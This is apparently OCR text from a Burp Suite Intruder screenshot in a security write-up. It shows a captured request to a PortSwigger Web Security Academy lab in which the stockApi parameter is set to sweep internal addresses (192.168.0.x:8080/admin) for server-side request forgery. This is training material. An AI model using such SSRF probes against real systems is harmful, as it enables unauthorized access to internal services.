 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0afa000b03d87bfb80d38a0000a30010.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0afa000b03d87bfb80d38a0000a30010.web-security-academy.net
3 Cookie: session=Wl5SpSmltqFoyI0fhpQckyvwRg9BFEDW
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0afa000b03d87bfb80d38a0000a30010.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0afa000b03d87bfb80d38a0000a30010.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://192.168.0.§1§:8080/admin
先知社区